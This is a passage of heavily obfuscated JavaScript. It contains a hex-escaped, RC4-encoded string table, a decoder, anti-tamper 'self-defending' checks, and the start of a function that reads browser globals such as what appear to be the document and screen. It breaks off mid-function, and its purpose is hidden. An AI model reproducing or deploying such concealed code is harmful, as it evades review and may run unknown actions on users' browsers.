x77\x6f\x4d\x49\x77\x72\x55\x3d','\x47\x6c\x62\x43\x67\x73\x4f\x58\x77\x35\x38\x34\x63\x4d\x4f\x6a\x77\x71\x50\x44\x67\x51\x3d\x3d','\x77\x35\x7a\x43\x73\x52\x76\x44\x6c\x58\x5a\x5a','\x4c\x73\x4b\x69\x41\x41\x3d\x3d','\x77\x36\x6b\x6f\x48\x51\x76\x44\x73\x73\x4b\x31','\x77\x36\x50\x43\x6f\x73\x4f\x35','\x77\x72\x4e\x4c\x45\x41\x3d\x3d','\x58\x69\x44\x43\x76\x41\x3d\x3d','\x77\x71\x58\x43\x6a\x69\x77\x3d','\x77\x37\x2f\x44\x67\x63\x4b\x4b','\x77\x71\x6b\x71\x77\x6f\x34\x3d','\x56\x51\x2f\x43\x74\x79\x54\x44\x6d\x78\x30\x3d','\x77\x36\x58\x44\x68\x6e\x34\x3d','\x57\x63\x4b\x6d\x77\x34\x4d\x2b\x77\x34\x48\x43\x72\x67\x3d\x3d','\x4f\x43\x67\x67','\x65\x79\x44\x43\x76\x67\x3d\x3d','\x77\x71\x46\x68\x77\x36\x55\x3d','\x77\x6f\x74\x4d\x48\x77\x3d\x3d','\x5a\x38\x4f\x6e\x77\x36\x6b\x3d','\x77\x36\x42\x36\x77\x6f\x4c\x43\x6c\x48\x54\x43\x6d\x51\x3d\x3d','\x51\x4d\x4f\x55\x77\x34\x38\x3d','\x77\x37\x6a\x44\x67\x77\x45\x3d','\x77\x34\x64\x2b\x77\x6f\x38\x3d','\x46\x79\x4a\x64\x77\x36\x76\x44\x76\x32\x73\x3d','\x55\x30\x76\x44\x71\x41\x3d\x3d','\x47\x6c\x62\x43\x67\x73\x4f\x58\x77\x35\x30\x6a','\x49\x78\x48\x43\x67\x41\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4f\x73','\x4a\x63\x4f\x6f\x59\x73\x4b\x5a\x77\x35\x78\x64','\x77\x72\x7a\x43\x6c\x4d\x4f\x62','\x4e\x7a\x4c\x43\x6b\x67\x3d\x3d','\x4e\x42\x2f\x43\x6a\x67\x3d\x3d','\x59\x73\x4b\x36\x46\x6b\x6c\x45\x63\x31\x6b\x67\x62\x43\x50\x43\x6a\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x67\x33\x43\x75\x6e\x55\x3d','\x58\x4d\x4b\x7a\x48\x41\x3d\x3d','\x77\x6f\x62\x43\x75\x63\x4f\x76\x56\x73\x4f\x71\x46\x67\x3d\x3d','\x66\x73\x4f\x6d\x77\x34\x55\x2f\x77\x72\x2f\x44\x69\x41\x3d\x3d','\x42\x4d\x4b\x36\x4c\x79\x64\x6a\x77\x72\x62\x43\x6a\x67\x3d\x3d','\x77\x70\x46\x50\x54\x54\x77\x59\x55\x51\x3d\x3d','\x77\x34\x52\x33\x77\x6f\x49\x3d','\x77\x37\x78\x39\x61\x63\x4b\x57\x48\x79\x52\x65','\x41\x6a\x50\x43\x68\x73\x4b\x6f\x66\x73\x4f\x61','\x77\x70\x5a\x66\x58\x44\x73\x3d','\x77\x35\x76\x44\x6f\x4d\x4b\x4f\x48\x38\x4f\x74\x42\x77\x3d\x3d','\x4d\x52\x58\x43\x72\x41\x3d\x3d','\x55\x38\x4b\x4c\x42\x63\x4b\x56\x57\x38\x4b\x5a','\x4e\x6b\x37\x44\x74\x63\x4b\x2f\x77\x34\x34\x3d','\x58\x38\x4f\x32\x77\x34\x41\x4a\x77\x72\x50\x44\x69\x67\x3d\x3d','\x77\x34\x6a\x44\x6b\x47\x54\x43\x68\x53\x72\x43\x71\x73\x4b\x37\x77\x70\x31\x53\x77\x36\x59\x4b\x61\x63\x4f\x38\x57\x67\x3d\x3d','\x77\x72\x6c\x30\x42\x4d\x4b\x56\x64\x41\x3d\x3d','\x77\x37\x72\x44\x68\x4d\x4f\x6d\x77\x72\x6c\x73\x77\x72\x78\x6c\x77\x35\x52\x6d\x77\x6f\x67\x4c\x41\x63\x4f\x78\x77\x36\x7a\x44\x67\x41\x58\x43\x72\x55\x68\x36\x47\x42\x4e\x47\x48\x6c\x42\x4e\x77\x72\x52\x73\x77\x6f\x4c\x44\x72\x52\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x67\x72\x77\x71\x7a\x44\x75\x73\x4f\x5a','\x77\x72\x6e\x44\x72\x38\x4f\x51','\x48\x73\x4b\x4a\x46\x48\x4c\x44\x6d\x41\x73\x64\x77\x35\x41\x35\x63\x56\x68\x50\x77\x35\x76\x43\x6f\x4d\x4f\x32\x55\x73\x4f\x2b\x77\x34\x4d\x41\x55\x48\x41\x5a\x77\x6f\x6e\x44\x67\x38\x4b\x79\x5a\x4d\x4f\x37\x77\x36\x58\x44\x71\x73\x4b\x6a\x77\x6f\x6a\x44\x6d\x38\x4b\x2f\x77\x72\x4e\x64\x77\x36\x33\x44\x76\x63\x4b\x47\x55\x32\x67\x3d','\x77\x35\x4a\x52\x77\x72\x59\x3d','\x54\x47\x54\x44\x72\x38\x4f\x4c\x56\x6a\x45\x3d','\x77\x71\x78\x30\x53\x41\x3d\x3d','\x44\x54\x37\x43\x69\x63\x4b\x39\x53\x63\x4f\x64\x77\x34\x77\x4c\x77\x36\x41\x42','\x4c\x4d\x4f\x42\x53\x38\x4b\x4a\x4e\x6b\x4c\x43\x6c\x4d\x4b\x4c\x52\x33\x77\x3d','\x77\x37\x30\x4b\x43\x77\x3d\x3d','\x56\x73\x4b\x72\x77\x34\x77\x72\x77\x37\x54\x43\x73\x67\x3d\x3d','\x77\x72\x39\x36\x77\x37\x6a\x43\x6e\x63\x4b\x4c\x77\x71\x33\x44\x74\x53\x45\x3d','\x4a\x73\x4f\x55\x59\x41\x3d\x3d','\x42\x44\x39\x50\x77\x37\x45\x3d','\x58\x73\x4f\x36\x41\x51\x3d\x3d','\x77\x72\x39\x7a\x62\x73\x4f\x38','\x77\x35\x2f\x44\x6f\x4d\x4b\x74','\x50\x73\x4b\x4e\x65\x67\x3d\x3d','\x55\x38\x4f\x42\x4c\x77\x3d\x3d','\x77\x71\x7a\x44\x6d\x73\x4b\x66','\x46\x38\x4f\x6b\x57\x51\x3d\x3d','\x77\x37\x50\x43\x6d\x78\x51\x3d','\x77\x35\x58\x44\x6a\x4d\x4b\x62\x77\x34\x7a\x43\x71\x73\x4b\x35','\x77\x35\x6a\x43\x76\x38\x4f\x4f\x48\x38\x4b\x4a\x64\x67\x3d\x3d','\x77\x72\x49\x62\x77\x6f\x6b\x4a\x51\x38\x4b\x6d\x77\x70\x6f\x74','\x77\x70\x50\x43\x71\x6b\x63\x3d','\x45\x56\x2f\x44\x72\x41\x3d\x3d','\x61\x38\x4f\x62\x45\x73\x4f\x67\x4a\x77\x3d\x3d','\x4b\x38\x4b\x41\x57\x32\x48\x43\x6b\x63\x4b\x4d','\x77\x34\x54\x44\x68\x56\x34\x3d','\x55\x73\x4f\x4d\x77\x37\x67\x35\x77\x72\x2f\x44\x6c\x78\x54\x43\x76\x51\x3d\x3d','\x65\x38\x4f\x71\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x76\x42\x54\x44\x67\x45\x4e\x46','\x77\x36\x49\x6c\x4d\x51\x3d\x3d','\x49\x54\x51\x65','\x50\x48\x44\x43\x69\x77\x3d\x3d','\x41\x43\x38\x46','\x49\x4d\x4b\x32\x65\x77\x3d\x3d','\x77\x37\x49\x61\x77\x6f\x34\x4a\x55\x73\x4b\x39','\x59\x73\x4f\x65\x44\x51\x3d\x3d','\x77\x71\x4d\x2b\x45\x63\x4b\x79\x77\x71\x50\x43\x69\x6c\x48\x43\x74\x63\x4f\x69\x77\x37\x34\x31\x49\x55\x34\x66\x42\x41\x3d\x3d','\x77\x70\x6e\x43\x72\x4d\x4f\x74\x57\x4d\x4f\x71','\x64\x73\x4b\x4b\x77\x36\x63\x3d','\x51\x33\x30\x58\x77\x71\x44\x43\x69\x53\x68\x51\x54\x42\x52\x32\x77\x36\x4e\x4d\x58\x38\x4f\x48\x61\x73\x4b\x57\x59\x63\x4f\x6d\x59\x4d\x4b\x70\x55\x54\x50\x44\x6c\x63\x4b\x33\x4c\x57\x74\x47\x4e\x73\x4b\x32\x42\x33\x6a\x44\x6f\x33\x30\x53\x77\x34\x51\x78\x77\x37\x73\x47\x77\x70\x48\x44\x6d\x51\x3d\x3d','\x61\x63\x4b\x70\x4a\x67\x3d\x3d','\x41\x63\x4b\x78\x4a\x53\x56\x76\x77\x70\x45\x3d','\x77\x70\x46\x39\x63\x38\x4f\x33','\x77\x36\x6b\x38\x77\x37\x35\x74\x64\x43\x70\x52','\x77\x72\x54\x44\x6a\x63\x4f\x63','\x61\x73\x4f\x32\x77\x35\x4d\x59\x77\x71\x4c\x44\x6c\x77\x63\x3d','\x59\x73\x4b\x31\x53\x77\x3d\x3d','\x66\x73\x4f\x52\x43\x77\x3d\x3d','\x77\x71\x34\x7a\x61\x4d\x4b\x4c\x46\x77\x4a\x4b\x62\x42\x50\x44\x76\x67\x3d\x3d','\x77\x70\x5a\x56\x61\x41\x49\x34\x63\x4d\x4f\x37\x52\x32\x70\x77\x77\x71\x6f\x3d','\x77\x37\x63\x74\x54\x38\x4b\x6c\x77\x37\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x54\x44\x6a\x30\x73\x3d','\x77\x34\x46\x72\x5a\x67\x3d\x3d','\x77\x37\x2f\x43\x73\x73\x4f\x48','\x77\x36\x76\x43\x6f\x52\x45\x3d','\x58\x53\x6a\x44\x6c\x77\x58\x43\x73\x68\x7a\x44\x72\x47\x63\x3d','\x77\x35\x33\x43\x70\x73\x4f\x71','\x77\x34\x50\x44\x75\x46\x49\x3d','\x77\x34\x34\x2f\x77\x34\x30\x3d','\x43\x32\x58\x44\x6a\x51\x3d\x3d','\x56\x53\x4c\x43\x71\x77\x3d\x3d','\x61\x53\x37\x43\x6f\x77\x3d\x3d','\x77\x72\x34\x52\x77\x6f\x34\x3d','\x77\x36\x31\x51\x77\x71\x67\x3d','\x47\x4d\x4b\x45\x42\x51\x3d\x3d','\x77\x36\x63\x72\x77\x72\x41\x3d','\x48\x53\x33\x43\x67\x38\x4b\x69\x52\x63\x4b\x49\x5a\x53\x4c\x44\x75\x51\x6f\x75','\x49\x38\x4b\x41\x56\x33\x50\x43\x67\x73\x4b\x44\x77\x72\x55\x62','\x4a\x63\x4f\x76\x62\x63\x4b\x59\x77\x36\x6c\x62\x77\x35\x73\x58\x77\x35\x50\x43\x6e\x6d\x77\x3d','\x77\x70\x78\x6a\x46\x4d\x4b\x42\x61\x67\x56\x4e\x61\x77\x3d\x3d','\x77\x72\x52\x56\x55\x77\x3d\x3d','\x4b\x45\x7a\x43\x73\x77\x3d\x3d','\x55\x73\x4b\x5a\x77\x37\x51\x3d','\x77\x71\x48\x43\x6f\x73\x4f\x4e','\x77\x37\x33\x44\x69\x4d\x4b\x42\x77\x34\x34\x3d','\x48\x6c\x76\x43\x6c\x38\x4f\x78\x77\x37\x55\x36\x63\x51\x3d\x3d','\x4c\x73\x4f\x43\x59\x41\x3d\x3d','\x4d\x53\x7a\x44\x69\x73\x4b\x35\x56\x73\x4b\x30\x77\x36\x6c\x4f\x77\x70\x34\x59\x77\x6f\x41\x6b\x77\x72\x77\x3d','\x54\x67\x6e\x44\x69\x4d\x4b\x63\x77\x71\x74\x67\x50\x38\x4b\x2f\x77\x35\x58\x43\x67\x6b\x68\x69\x61\x53\x50\x43\x76\x4d\x4b\x35\x77\x34\x49\x4e\x4c\x41\x63\x37\x77\x35\x50\x43\x6c\x73\x4f\x7a\x77\x34\x41\x53\x77\x37\x4a\x78\x4b\x38\x4b\x70\x77\x37\x31\x6b\x55\x63\x4f\x68\x77\x70\x74\x43\x4a\x56\x4e\x68\x43\x67\x3d\x3d','\x4a\x4d\x4b\x7a\x51\x45\x59\x44\x66\x51\x3d\x3d','\x77\x35\x58\x43\x74\x68\x50\x44\x69\x51\x3d\x3d','\x52\x38\x4b\x43\x51\x51\x3d\x3d','\x77\x36\x38\x34\x46\x51\x72\x44\x68\x38\x4b\x79','\x4c\x38\x4b\x49\x64\x77\x3d\x3d','\x66\x63\x4b\x63\x77\x35\x55\x3d','\x77\x6f\x51\x56\x77\x6f\x56\x36\x77\x72\x34\x6f\x77\x72\x6e\x44\x75\x68\x30\x3d','\x77\x36\x6b\x57\x4d\x67\x3d\x3d','\x77\x71\x37\x43\x6a\x38\x4f\x2f','\x55\x4d\x4b\x67\x4f\x54\x64\x2b','\x53\x63\x4b\x76\x77\x35\x51\x56\x54\x6b\x34\x3d','\x77\x6f\x46\x4c\x62\x67\x3d\x3d','\x77\x72\x41\x43\x77\x6f\x73\x3d','\x42\x38\x4b\x6f\x77\x34\x4d\x67\x77\x37\x50\x43\x76\x77\x3d\x3d','\x77\x71\x72\x43\x67\x73\x4f\x4e','\x77\x34\x73\x35\x46\x67\x3d\x3d','\x77\x37\x54\x43\x6d\x41\x44\x43\x76\x33\x4c\x44\x74\x67\x3d\x3d','\x63\x6a\x48\x43\x6c\x38\x4b\x77\x42\x51\x3d\x3d','\x48\x4d\x4f\x71\x58\x77\x3d\x3d','\x53\x68\x2f\x43\x72\x51\x3d\x3d','\x58\x38\x4f\x48\x42\x4d\x4f\x6b\x4f\x4d\x4f\x49\x4f\x38\x4b\x61\x62\x51\x3d\x3d','\x77\x36\x4a\x6d\x77\x72\x51\x3d','\x4c\x79\x2f\x43\x67\x67\x3d\x3d','\x77\x72\x59\x75\x77\x71\x37\x44\x74\x38\x4f\x49\x4d\x44\x59\x6a\x42\x73\x4b\x5a','\x57\x6d\x4c\x43\x69\x77\x3d\x3d','\x47\x43\x39\x53\x77\x37\x37\x44\x69\x6e\x63\x3d','\x77\x6f\x48\x44\x67\x63\x4f\x67','\x54\x4d\x4f\x71\x77\x34\x30\x3d','\x77\x6f\x72\x44\x71\x38\x4b\x56\x46\x4d\x4f\x31','\x77\x34\x66\x43\x72\x38\x4f\x43\x43\x38\x4b\x4a\x62\x41\x3d\x3d','\x77\x71\x6c\x75\x52\x67\x3d\x3d','\x77\x37\x33\x44\x67\x56\x4d\x3d','\x77\x34\x44\x43\x68\x38\x4f\x6f','\x77\x36\x4c\x44\x6f\x30\x54\x44\x6a\x6a\x48\x43\x72\x63\x4b\x32\x77\x70\x73\x3d','\x49\x38\x4b\x51\x62\x67\x3d\x3d','\x77\x35\x6e\x43\x71\x4d\x4f\x4f','\x48\x43\x6e\x43\x6c\x41\x6b\x4f\x48\x63\x4b\x49\x77\x37\x33\x44\x67\x48\x2f\x44\x6b\x58\x5a\x4c\x4a\x67\x72\x43\x6c\x51\x3d\x3d','\x41\x42\x78\x77','\x55\x6d\x50\x44\x6f\x77\x3d\x3d','\x53\x4d\x4b\x73\x77\x34\x41\x3d','\x77\x70\x4a\x57\x57\x69\x67\x46\x54\x63\x4f\x51\x55\x48\x74\x71\x77\x71\x68\x73\x4a\x73\x4f\x7a\x61\x79\x50\x43\x6c\x67\x3d\x3d','\x50\x38\x4b\x53\x4d\x4d\x4b\x61\x44\x4d\x4f\x73\x4a\x53\x48\x43\x6f\x77\x3d\x3d','\x46\x58\x6a\x44\x69\x77\x33\x43\x73\x67\x3d\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x13e5f0={'\x59\x64\x7a':function _0x37854d(_0x430f9a,_0x578177){return _0x430f9a(_0x578177);},'\x77\x70\x59':function _0x3d3c35(_0x1f1396,_0x221f49){return _0x1f1396<_0x221f49;},'\x48\x77\x6d':function _0x569269(_0x1ed425){return _0x1ed425();},'\x76\x6c\x46':function _0x58781d(_0x255bfc,_0x512a30){return _0x255bfc!==_0x512a30;},'\x55\x74\x45':function _0x2a2c79(_0x303893,_0x288bcc){return _0x303893+_0x288bcc;},'\x54\x66\x47':function _0x4b9da1(_0x3c3b5e,_0x13cdaa){return _0x3c3b5e/_0x13cdaa;},'\x6d\x6d\x6a':function _0x4de14c(_0x46389a,_0x439a96){return _0x46389a%_0x439a96;},'\x51\x72\x50':function _0x4e3348(_0xe41c8c,_0x1cdae8){return _0xe41c8c(_0x1cdae8);},'\x68\x57\x56':function _0x299d90(_0x43d665,_0x39386d){return _0x43d665>_0x39386d;},'\x6a\x54\x57':function _0x1d7f63(_0x49b250,_0x16a680){return _0x49b250-_0x16a680;},'\x68\x42\x63':function _0x3c3737(_0x53a8f3){return _0x53a8f3();},'\x42\x78\x46':function _0x991382(_0xcbfc79,_0x7e49f4){return _0xcbfc79==_0x7e49f4;},'\x6f\x72\x6a':function _0x870eca(_0x4236c1,_0x71505e){return _0x4236c1(_0x71505e);},'\x51\x72\x6b':function _0x300a56(_0x4be9ad,_0x16af05){return _0x4be9ad==_0x16af05;},'\x41\x6f\x41':function _0x580069(_0x1e216d,_0x489ccf){return _0x1e216d==_0x489ccf;},'\x5a\x79\x74':function _0x286ca7(_0x1f2fc2,_0x16b670){return _0x1f2fc2==_0x16b670;},'\x65\x50\x52':function _0x1679d6(_0x3de762,_0x118c79){return _0x3de762==_0x118c79;},'\x53\x42\x77':function _0x590f36(_0x5c8e62,_0x2bb321){return _0x5c8e62==_0x2bb321;},'\x42\x50\x67':function _0x39af8c(_0x568fe9){return _0x568fe9();},'\x53\x79\x55':function _0x39597e(_0x28a33a,_0x50d13f){return _0x28a33a+_0x50d13f;},'\x66\x48\x67':function _0x5a1cef(_0x1568f4,_0x34cb02){return _0x1568f4+_0x34cb02;},'\x78\x6a\x51':function _0x52eafc(_0x2ad37f,_0x19d2f1){return _0x2ad37f+_0x19d2f1;},'\x72\x6a\x55':function _0x2d7753(_0x5ac5ae,_0xfac80e){return _0x5ac5ae(_0xfac80e);},'\x41\x68\x63':function _0x979c15(_0x585027,_0xd196f4){return _0x585027(_0xd196f4);},'\x51\x51\x59':function _0x34fa8b(_0x25fa19,_0x257878){return _0x25fa19<_0x257878;},'\x6b\x6e\x57':function _0x4028a9(_0x374b2f,_0x25006f){return _0x374b2f+_0x25006f;}};var _0x4c1f7c=this[_0x27b9('0x0', '\x73\x71\x58\x36')];var _0x45a750=_0x4c1f7c[_0x27b9('0x1', '\x6a\x26\x65\x72')];var _0x1e1641='';var _0x449c7d='';if(_0x13e5f0[_0x27b9('0x2', '\x4f\x21\x57\x76')](typeof _0x4c1f7c[_0x27b9('0x3', '\x49\x35\x4b\x64')],_0x27b9('0x4', '\x73\x31\x5e\x6a'))){_0x1e1641=_0x4c1f7c[_0x27b9('0x5', '\x38\x76\x28\x7a')];_0x449c7d=_0x1e1641[_0x27b9('0x6', '\x4d\x37\x5d\x63')];}var _0x2a869e=_0x4c1f7c[_0x27b9('0x7', '\x4d\x37\x5d\x63')];var _0x2e7e1c=_0x4c1f7c[_0x27b9('0x8', '\x79\x63\x74\x5a')];var _0x35ed21=new _0x4c1f7c[_0x27b9('0x9', '\x38\x76\x28\x7a')]()[_0x27b9('0xa', '\x41\x32\x44\x4f')]();var _0xccac2c='';function _0x168891(_0x5b1276){var _0x2ee92c={'\x63\x51\x73':function _0x366b01(_0xdb1754,_0x2fd81d){return _0xdb1754<_0x2fd81d;},'\x46\x77\x65':function _0x173b70(_0x234110,_0x5c63d1){return _0x234110&_0x5c63d1;},'\x61\x50\x4a':function _0x1829a0(_0x3a1dae,_0x4a4b8a){return _0x3a1dae|_0x4a4b8a;},'\x4b\x4d\x66':function _0x326208(_0x2a23f4,_0x2d1c1c){return _0x2a23f4<<_0x2d1c1c;},'\x54\x6f\x76':function _0x5480d8(_0x231e01,_0xe175d1){return _0x231e01&_0xe175d1;},'\x69\x52\x74':function 